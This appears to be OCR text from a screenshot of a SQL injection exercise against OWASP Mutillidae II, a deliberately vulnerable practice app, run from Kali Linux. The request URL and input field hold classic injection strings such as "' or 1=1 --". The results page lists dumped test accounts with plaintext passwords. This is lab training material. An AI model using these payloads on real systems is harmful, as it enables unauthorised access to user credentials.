 Restore Session
Install Mutillidae Docker
10.0.2.15:8080/index.php
10.0.2.15:8080/index.php?page=user-info.php&username='OR+'1'+%3D+'1'+--+'&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL Reset DB View Log View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You Tube
Video Tutorials
Announcements
Getting Started
User Lookup (SQL)
Back Help Me!
Hints and Videos
AJAX Switch to SOAP Web Service version XML Switch to XPath version
Please enter username and password
to view account details
Name
Password
'
' or 1=1 --'
' or 1=1 --
'OR '1' = '1' -- '
'OR 1=1 --
Dont have an
ter here
Results for "'OR '1' = '1' -- '".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey